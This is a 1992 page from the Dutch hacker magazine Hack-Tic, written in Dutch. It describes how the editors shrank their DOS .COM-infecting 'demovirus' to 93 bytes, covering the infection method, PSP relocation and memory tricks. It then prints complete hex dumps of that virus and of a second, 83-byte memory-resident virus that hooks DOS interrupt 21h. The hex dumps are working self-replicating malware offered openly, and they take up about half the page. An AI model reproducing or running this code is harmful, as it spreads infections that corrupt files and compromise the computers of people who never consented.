 Hack-Tic demovirus II
Het "kortste" virus is alweer korter geworden. Lezer 'Mentat' heeft de appeltaart
gewonnen door ons erop te wijzen dat register SI al door DOS op 0100 hex gezet
wordt, de eerste instruktie is dus overbodig. Met nog een verbetering van ons erbij
werd het virus daarna 106 bytes. Professor Brunnstein uit de Bondsrepubliek kwam
met wat vriendelijke, opbouwende kritiek, waardoor wij het virus nog eens onder
de loep genomen hebben. Resultaat: het virus is nu precies 93 bytes! Hiermee
claimen wij het absolute wereldrecord voor dit soort virus (zie elders in dit nummer
voor een techniek die een nog korter virus levert).
Dit bereikten wij door maar 1 bestand tegelijk te laten besmetten en door een
nieuw PSP aan te maken en de code van het besmette programma naar een hoger
segment te verplaatsen. Na het runnen van het virus wordt naar het programma
gesprongen via een Far Return. Omdat het programma (een "child process",
eigenlijk) terug naar DOS gaat na afloop, moeten wij een kunstje uithalen om een
"memory allocation" foutmelding te voorkomen. Dit doen wij door de gealloceerd
geheugen zoveel mogelijk in te krimpen. Met een getal van 0F hex zorgen wij er
voor dat de Memory Control Block uitkomt op PSP:0F0h, waar het een redelijke
overlevingskans heeft. Dit betekent wel dat er een paar honderd bytes geheugen
gevangen blijven nadat een besmet programma gedraaid is.
Het vorige Hack-Tic demovirus (waarvan wij nog zo uitdrukkelijk gezegd heb-
ben dat het 'Het Hack-Tic demovirus' heette) staat inmiddels in de officiele
viruslijsten, als 'African 109-virus'.
Hack-Tic
demovirus II
BB 0F 00 B4 4A CD 21 8C
C2 80 C6 10 8E C2 52 56
B4 26 CD 21 8B FE BE 5D
01 56 B5 FE F3 A4 49 5F
BA 57 01 B4 4E EB 02 B4
4F CD 21 72 27 BA 9E 00
B8 02 3D CD 21 93 8B D7
B4 3F CD 21 05 5D 00 80
3D BB 74 E3 50 33 C9 B8
00 42 99 CD 21 59 B6 01
B4 40 CD 21 06 1F CB 2A
2E 43 4F 4D 00 C3
83-byte resident
virus
B8 21 35 CD 21 BF 53 01
89 1D 8C 45 02 BA 18 01
B4 25 CD 21 8B D7 CD 27
3D 00 4B 75 35 50 06 1E
07 8B FA B0 2E F2 AE 57
B8 45 58 AB AA 5F 07 58
50 52 9C 0E E8 1B 00 B8
43 4F AB B0 4D AA 5A 58
72 10 B9 02 00 B4 3C CD
21 93 0E 1F B1 53 8B D6
B4 40 EA
Hack-Tic 16-17/1992 40